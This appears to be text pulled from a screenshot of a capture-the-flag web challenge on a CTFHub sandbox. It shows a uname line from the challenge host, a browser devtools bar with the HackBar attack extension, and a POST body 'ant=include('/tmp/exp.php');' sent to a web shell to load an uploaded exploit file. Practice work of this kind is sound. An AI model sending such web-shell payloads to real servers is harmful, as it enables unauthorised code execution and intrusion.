 Linux challenge-387326b4a57698b4-76f55558cf-65m84 4.19.24-7.29.cbp.al7.x86_64 #1 SMP Sun Mar 13 13:38:58 UTC 2022 x86_64 GNU/Linux
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://challenge-387326b4a57698b4.sandbox.ctfhub.com:10800/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ant=include('/tmp/exp.php');